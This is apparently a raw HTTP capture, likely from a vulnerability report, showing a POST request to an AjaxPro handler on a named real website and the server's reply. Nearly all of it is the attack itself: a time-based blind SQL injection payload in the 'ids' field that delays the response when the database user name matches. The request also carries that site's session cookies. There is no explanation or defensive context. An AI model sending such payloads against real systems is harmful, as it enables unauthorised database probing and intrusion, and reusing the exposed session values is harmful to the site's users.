 POST /ajaxpro/benefit_buy001,HaiMai.UI.ashx HTTP/1.1
Host: www.fescovip.com
Proxy-Connection: keep-alive
Content-Length: 67
X-AjaxPro-Method: DelCang
Origin: http://www.fescovip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Referer: http://www.fescovip.com/benefit/buy001.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pi5sm4jbxvhn53tdyqubs0d4;
ASPSESSIONIDASSDTSAB=ADINOLBALOLOPNLPHLNECKMO;
Hm_lvt_f1eed9bea5edf2cfb328d3b6d017b144=1422456274;
Hm_lpvt_f1eed9bea5edf2cfb328d3b6d017b144=1422456459
{"ids":"1' if(system_user='fescohmse') waitfor delay '0:0:6' --"}
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 28 Jan 2015 16:12:28 GMT
Content-Length: 17
{"value":"True;"}